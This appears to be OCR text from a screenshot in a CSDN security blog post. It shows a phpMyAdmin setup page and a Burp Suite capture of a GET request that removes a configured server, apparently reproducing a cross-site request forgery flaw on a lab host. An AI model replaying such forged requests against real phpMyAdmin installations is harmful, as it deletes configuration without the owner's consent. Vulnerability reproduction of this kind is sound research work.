 服务器
# 名字 认证方式 DSN
1 qqqqq cookie mysqli://localhost 编辑 | 删除
新建服务器
配置文件
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /phpMyAdmin/setup/index.php?page=servers&mode=remove&id=1 HTTP/1.1
Host: 192.168.123.65
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
Referer: http://10.8.1.65/phpMyAdmin/setup/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: phpMyAdmin=ejmkcehnh8rjcmmu6u2566c7vu; pma_lang=zh_CN
Connection: close
CSDN @kracer127